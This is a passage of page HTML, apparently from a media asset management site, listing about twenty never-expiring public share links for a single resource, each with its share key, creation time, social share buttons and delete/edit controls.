        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd96b735627"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd96b735627"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('d96b735627');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=d96b735627&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=e83930649b">
                                                    e83930649b                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:39</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De83930649b"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De83930649b"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De83930649b"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('e83930649b');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=e83930649b&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=95c602ab72">
                                                    95c602ab72                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:40</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D95c602ab72"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D95c602ab72"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D95c602ab72"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('95c602ab72');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=95c602ab72&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=42c745d9e4">
                                                    42c745d9e4                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:40</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D42c745d9e4"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D42c745d9e4"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D42c745d9e4"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('42c745d9e4');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=42c745d9e4&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=5f5000b390">
                                                    5f5000b390                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:40</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5f5000b390"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5f5000b390"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5f5000b390"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('5f5000b390');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=5f5000b390&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=4d805a0eba">
                                                    4d805a0eba                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:41</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4d805a0eba"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4d805a0eba"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4d805a0eba"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('4d805a0eba');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=4d805a0eba&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=c51078808c">
                                                    c51078808c                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:41</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc51078808c"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc51078808c"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc51078808c"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('c51078808c');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=c51078808c&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=e4ad1d5ec6">
                                                    e4ad1d5ec6                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:41</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De4ad1d5ec6"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De4ad1d5ec6"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De4ad1d5ec6"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('e4ad1d5ec6');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=e4ad1d5ec6&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=5f5dba0dfc">
                                                    5f5dba0dfc                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:42</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5f5dba0dfc"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5f5dba0dfc"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5f5dba0dfc"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('5f5dba0dfc');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=5f5dba0dfc&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=e24a77eab1">
                                                    e24a77eab1                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:42</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De24a77eab1"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De24a77eab1"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De24a77eab1"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('e24a77eab1');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=e24a77eab1&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=2d57123c2c">
                                                    2d57123c2c                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:42</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2d57123c2c"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2d57123c2c"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2d57123c2c"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('2d57123c2c');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=2d57123c2c&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=7a27e941ee">
                                                    7a27e941ee                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:43</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7a27e941ee"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7a27e941ee"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7a27e941ee"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('7a27e941ee');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=7a27e941ee&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=ef23fa3125">
                                                    ef23fa3125                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:43</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Def23fa3125"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Def23fa3125"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Def23fa3125"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('ef23fa3125');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=ef23fa3125&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=4aa9d7a27c">
                                                    4aa9d7a27c                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:43</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4aa9d7a27c"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4aa9d7a27c"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4aa9d7a27c"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('4aa9d7a27c');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=4aa9d7a27c&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=734f0637cc">
                                                    734f0637cc                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:44</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D734f0637cc"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D734f0637cc"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D734f0637cc"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('734f0637cc');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=734f0637cc&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=8281b700b0">
                                                    8281b700b0                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:44</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8281b700b0"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8281b700b0"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8281b700b0"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('8281b700b0');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=8281b700b0&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=21c6859b5a">
                                                    21c6859b5a                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:45</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D21c6859b5a"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D21c6859b5a"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D21c6859b5a"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('21c6859b5a');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=21c6859b5a&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=f2679e3fcd">
                                                    f2679e3fcd                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:47</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df2679e3fcd"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df2679e3fcd"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df2679e3fcd"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('f2679e3fcd');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=f2679e3fcd&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
